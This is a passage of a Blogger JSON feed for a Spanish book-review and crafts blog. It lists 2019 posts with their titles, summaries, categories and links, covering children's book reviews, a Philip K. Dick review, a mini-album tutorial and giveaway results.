","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inspiración"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Mini-álbum fácil Parte 3: Decoración (Inspiración)"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos y todas!\u0026nbsp;\n\nHoy os traigo un post que os debía desde hace un montón y se trata de la última parte del mini-álbum fácil. En esta ocasión se trata de un post de inspiración en el que os muestro cómo he completado yo las páginas con diferentes materiales para que veáis que con poco podéis poner algo acorde a lo que hacéis.\n\nPor supuesto es un decoración muy sencilla, con muy "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4343954649660436087\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/mini-album-facil-parte-3-decoracion.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4343954649660436087"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4343954649660436087"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/mini-album-facil-parte-3-decoracion.html","title":"Mini-álbum fácil Parte 3: Decoración (Inspiración)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi10H5WIPTXc1JeDq1VJsDrbo6Y-qf6dyv10344PHm22vt5Ls3C3xIItp1Ujiow91maPRaqIQDy66Nz1jVjjfFmTk5uW2S_Fit6Zs19DE1Z8SbvcE9gTHzXr8_N0S8asm7BiYfT9J7PQEPU\/s72-c\/minialbumfacil3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3182529262897204486"},"published":{"$t":"2019-04-02T10:30:00.000+02:00"},"updated":{"$t":"2019-04-05T12:26:07.748+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Semana complicada."},"summary":{"type":"text","$t":"\n\n\n¡Hola, gente paciente!\n\n\n\nQuería disculparme porque esta semana pasada os he dejado abandonados en el blog y también he estado poco activa por redes pero he tenido una semana bastante complicada con temas familiares y de salud. Aunque el temporal de estropicios parece que se ha pasado y la cosa mejora poco a poco. Cruzad los dedos de las manos y de los pies por mi.\n\n\n\nIntentaré compensároslo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3182529262897204486\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/semana-complicada.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3182529262897204486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3182529262897204486"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/semana-complicada.html","title":"Semana complicada."}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQMhSmIMJTQOy36h_oVdKYSYwANqQ1crpN5tf7rFwGbIrtUSTa64JIKj4WYr0YXUJ3pQnCJ8dLxTXewfDlOIBYkLlTwRiZvu1_xtuWC__uHrjaSPJaeGOeeBfLR9_meJaztCfdnQQ4WE-O\/s72-c\/semanacomplicada.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5168734517379910624"},"published":{"$t":"2019-03-24T13:00:00.000+01:00"},"updated":{"$t":"2019-03-24T13:02:21.032+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Fin de Cuentos Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Un Rey de quién sabe dónde - Ariel Abadi"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nHola a todos y todas, estamos en finde y hoy nos toca\u0026nbsp; un libro especial para los reyes \nde la casa y también para los no tan reyes, porque los adultos también lo podemos disfrutar. Si os gustan las guerras de poder y las reflexiones...seguid leyendo.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nGastón no quiere dormir - Sophie Furlaud\nEditorial: A Fin de Cuentos PVP: 14.90€\nISBN:9788494632020\u0026nbsp; Idioma: Español"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5168734517379910624\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5168734517379910624"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5168734517379910624"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-un-rey-de-quien-sabe.html","title":"PEQUELECTORES: Un Rey de quién sabe dónde - Ariel Abadi"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0fRCgBiAjHT0ZUdgaIyRGv1Do0M2cm3bEVVHLJD8mN-TuDSIqxnJ309hmcgc22BjJQ_hs0I5rzGvjM65nHhk__khJnqssjNF0lnGDqiVusHkZfNuRPij3Dtezy8qKksTqngk6C75gBi_s\/s72-c\/UNREYDEQUIENSABEDONDERESENA.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3764904229610521127"},"published":{"$t":"2019-03-20T17:25:00.004+01:00"},"updated":{"$t":"2019-03-20T17:27:16.704+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"500´s Party: Preguntas y Respuestas"},"summary":{"type":"text","$t":"\nHace como un mes llegamos a los 500 seguidores en el blog y os pedí que lo celebrásemos con un preguntas y respuestas. Como ya han pasado unas cuantas semanas y no creo que os de por preguntarme nada más, vamos allá con vuestras inquietudes.\n\n\n\n\n\n\n\n\n¿De dónde sacaste el nombre del blog?\n\nHace muchos muchos años...casi en otra vida, yo era la Webmaster y CM de una web sobre Orlando Bloom que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3764904229610521127\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3764904229610521127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3764904229610521127"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/500s-party-preguntas-y-respuestas.html","title":"500´s Party: Preguntas y Respuestas"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2CzGxhpEgdb-83lGZqF0icfqcdMDmwrVq8N2goWMOdPoinV0ratJXW7Ph2Dh8d2avzfzKoyI83aFowIRxcoRvX2vSVry3d2Y__TRMEKxavPcSOiRdS78FS9SKoG9CDx_6bsH5lbs7KKA4\/s72-c\/500PARTY.png","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3574988116928803919"},"published":{"$t":"2019-03-18T11:15:00.000+01:00"},"updated":{"$t":"2019-03-20T16:41:20.527+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | El Buen Dictador II + Regalo del autor"},"summary":{"type":"text","$t":"Hoy os traigo una novedad interesante de un autor indi que seguramente os pueda gustar.\n\n\n\n\n\n¿Queréis saber de qué va?¿Qué regalo nos hace el autor? Pues no os perdáis el resto del post y seguid leyendo.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nEl Buen Dictador II: La expansion - Gonçalo JN Dias\nPáginas: 170 PVP: 9.97 € \nISBN:\u0026nbsp; 978-1796445404\u0026nbsp; Catálogo: Ficción\nFecha de lanzamiento 15\/03\/19 \n\nSinopsis:"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3574988116928803919\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3574988116928803919"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3574988116928803919"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html","title":"El Escaparate | El Buen Dictador II + Regalo del autor"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwXTyRHTCpYCpXrqSASloTSlRpOtruZLZIqZRnC38NuTQyz7twDnh_Og75gf7FxAdYyznTdZU5rhFmczjQ7-YVxTqtOeOtjUH4faXzvmIUPesYcj3RL2KyntxchRGKVJ7ZimgUq0NW3Kg\/s72-c\/ESCAPARATEELBUENDICTADOR2.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1887231132610554503"},"published":{"$t":"2019-03-18T10:36:00.000+01:00"},"updated":{"$t":"2019-03-18T11:15:37.585+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Marzo (I)"},"summary":{"type":"text","$t":"\nHoy sale a la venta esta novedad de Ediciones Kiwi. Disponible en formato \ne-book y también en papel. Nos toca un poquito románticos con Carol S. Brown.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nLa portada la verdad es bonita y parece dar un poco de calma. ¿Queréis saber de qué \nva el argumento? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nJaque al Lord - Carol S. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1887231132610554503\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-ediciones-kiwi-marzo-i.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1887231132610554503"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1887231132610554503"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-ediciones-kiwi-marzo-i.html","title":"El Escaparate | Ediciones Kiwi Marzo (I)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqZT-2-n_cXQl9dvgdE0B6Hcq8y78LguaKaljRvbT3PdY_HRwzh6lMzgsP29qb23_3Oz_wmoofa2-nIgfXrMW7WbqB4Xfpsfy9yxUBKA7YmA4LCsO8tBT30geq74vl2fHnCFFjDqRRxbhz\/s72-c\/escaparatekiwimarzo1.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3226174109159906853"},"published":{"$t":"2019-03-17T20:27:00.000+01:00"},"updated":{"$t":"2019-03-17T20:27:17.812+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Gastón no quiere dormir - Sophie Furlaud"},"summary":{"type":"text","$t":"\n\n\nHola a todos y todas, sí, lo se, hoy NO es sábado pero nos toca una\n reseña pero ayer tuve lío y esta reseña no puede esperar, la quería haber subido el jueves pero estaba enfermísima (faringitis y otitis) y ahora que estoy mejor, pues al lío. Es un libro especial para los reyes de la casa, en esta ocasión es uno de \nesos libros que nos ayudan a fijar rutinas.\u0026nbsp;\n\n\n\n\n\n\n\n\n\n\n\n\nGastón no "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3226174109159906853\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-gaston-no-quiere-dormir.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226174109159906853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226174109159906853"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-gaston-no-quiere-dormir.html","title":"PEQUELECTORES: Gastón no quiere dormir - Sophie Furlaud"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrvcdobdKarMc9O_iajMFcE0WKvfsncsEHtLSf9E0bS4PBxmC_qVn_1ND1ohwUBtv-_ZAkeYv1PVJFFTbkVBBvDMQORfe_zty_QnIpSlH64Tf9JoHEQQREp02JXYoDnEsTKbqmnfz2qiCS\/s72-c\/RESENAGASTONNOQUIEREDORMIR.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2822164362863285077"},"published":{"$t":"2019-03-13T22:08:00.002+01:00"},"updated":{"$t":"2019-03-13T22:08:36.794+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"}],"title":{"type":"text","$t":"Ganadores del Sorteo 8º Aniversario"},"summary":{"type":"text","$t":"\n\n\nEl sorteo ha finalizado hace unos días aunque no he podido deciros nada hasta hoy por líos diversos personales y de salud. Pero bueno, ya estamos aquí y tengo a los ganadores. ¿Queréis saber si os ha tocado? Pues seguid leyendo.\n\n\n\n\nAnte todo, muchas gracias a todos los que habéis participado en este sorteo y a todos los que habéis dejado mensajes y comentarios en el post del 8º Aniversario. \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2822164362863285077\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/ganadores-del-sorteo-8-aniversario.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2822164362863285077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2822164362863285077"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/ganadores-del-sorteo-8-aniversario.html","title":"Ganadores del Sorteo 8º Aniversario"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzrcEhVnCTkPVGFAWdUhNnGWfI3QZ6DstF6SkWGk_xMKgv4ckBei9sSviD1oF3UMDKCae6YgIdak-OSKG-dzm8Nxx4mMh7ChXHrdF3UR0NRkXLbbwJUAKV7d64nrIB8SynJy7xW6AjhDD9\/s72-c\/resultadossorteo8aniversario.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410"},"published":{"$t":"2019-03-10T13:40:00.000+01:00"},"updated":{"$t":"2019-03-10T13:53:21.197+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #25"},"summary":{"type":"text","$t":"\n\n\n¡Hola, hola! ¿Qué tal estáis todos? Pues yo aquí de domingo total, aunque casi sin dormir que los peques me han dado una noche toledana, por no variar.\u0026nbsp;\n\n\n\nEn fin, ¿qué me decís?¿nos tomamos un café y os cuento qué tal el mes de Febrero?\n\n\n\nAsí estoy yo que ni con la cafetera entera me mantengo despierta\n\n\nDesde el último café que lo he tenido que releer porque ya no sé ni lo que os había"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8069095066133913410\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8069095066133913410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8069095066133913410"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","title":"Sunday´s Coffee #25"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXCIu3eqXr2S9TY-0kGKl2tRmvYMGKzJE9_tUFmso5hGdislYdTYk2igdP9nxA1CLjRhOgNbIwPlYoRfBrqYw5sz9yrSoqYTdr2nmEXchwkP4Ek_XRqpKiI4J0dFK_W0uT-aaUQl84T0iE\/s72-c\/SUNDAYSCOFFEE25.png","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4647731444344790141"},"published":{"$t":"2019-03-08T17:37:00.002+01:00"},"updated":{"$t":"2019-03-08T17:37:40.973+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Feliz Día Internacional de la Mujer"},"summary":{"type":"text","$t":"\n\n\nRepesco esta ilustración que hice el año pasado para felicitaros este día a todas las mujeres que me leéis y que lucháis, cada una a vuestra manera, cada día por hacer de este un mundo mejor para todos y todas y a aquellos hombres que nos acampañáis sin poner palos y piedras en el camino.\u0026nbsp; \n\n\n\n\n\n\n\n\nSUSCRÍBETE | INSTAGRAM | TWITTER | GOODREADS\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4647731444344790141\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4647731444344790141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4647731444344790141"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html","title":"Feliz Día Internacional de la Mujer"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijAqAJmD8MrVpvfbesdfMvWXYhncexNYWnfvPPqThtU5Oa1KWluUnThmf5bdqbdPkFNV_JmiBs0-DZKwwbZjTJDN7Wfp15flgQ5u1eBMtSfN7X-FDo9nEY0EPfnTgSR_h1W3YE5VjKEuFZ\/s72-c\/P1050624.JPG","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7788921379231360169"},"published":{"$t":"2019-03-07T11:35:00.000+01:00"},"updated":{"$t":"2019-03-11T00:56:18.122+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Booket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Distopía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Corta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Fluyan mis lágrimas, dijo el policía - Philip K. Dick"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nFluyan mis lágrimas, dijo el policía - Philip K. Dick\nEditorial: Booket \u0026nbsp; PVP: 7.95€ \nISBN: 9788445002384 \u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\n\n\n\n\nSinopsis: Jason Taverner es un seis, un súperhumano mejorado genéticamente. Pero \ntambién es un ídolo televisivo adorado por treinta millones de personas.\n O lo era hasta que una mañana, al despertar, descubre que sus \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7788921379231360169\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/fluyan-mis-lagrimas-dijo-el-policia.html#comment-form","title":"2 